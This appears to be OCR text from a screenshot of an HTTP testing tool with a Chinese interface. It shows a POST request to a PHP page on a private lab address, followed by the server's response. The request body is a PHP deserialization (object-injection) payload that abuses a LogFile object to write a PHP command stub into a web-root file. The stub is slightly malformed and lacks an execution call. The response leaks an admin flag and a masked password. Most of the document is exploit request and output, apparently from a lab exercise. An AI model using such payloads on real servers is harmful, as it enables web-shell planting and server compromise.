 发送请求 强制 HTTPS 历史 爆破示例 ? 分享
Request 数据包扫描 美化 热加载 构造请求
1 POST /php7.4/ser.php HTTP/1.1
2 Host ? : 172.16.100.100
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11
12 name=O:4:"User":2:{s:8:"username";s:4:"test";s:7:"isAdmin";O:7:"LogFile":2:
{s:8:"filename";s:26:"/var/www/html/php7.4/a.php";s:8:"username";s:22:"<?php $_GET
['cmd']; ?>";}}
Responses 39bytes / 2ms 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.2
3 Date: Fri, 11 Oct 2024 03:24:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 39
8
9 test is an admin
10 Password is xxxxxxxxx
11